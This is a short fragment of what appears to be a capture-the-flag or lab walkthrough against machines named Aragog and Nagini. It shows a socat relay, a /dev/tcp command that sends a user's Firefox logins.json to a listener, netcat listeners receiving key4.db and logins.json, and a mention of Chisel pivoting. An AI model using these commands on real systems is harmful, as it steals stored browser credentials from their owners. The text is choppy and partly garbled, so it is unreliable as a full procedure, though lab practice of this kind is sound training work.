 root@Aragog:~# socat TCP-LISTEN:4444,fork TCP:192.168.1.84:443
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$ cat < logins.json > /dev/tcp/10.10.0
.128/4444
hermoine@Nagini:~/.mozilla/firefox/g2mhbq0o.default$
❯ nc -nvlp 443 > key4.db
listening on [any] 443 ...
connect to [192.168.1.84] from (UNKNOWN) [192.168.1.149] 51722
❯ nc -nvlp 443 > logins.json
listening on [any] 443 ...
connect to [192.168.1.84] from (UNKNOWN) [192.168.1.149] 51724
/home/l/E/V/e/10/content
Chisel Main Server Pìvoting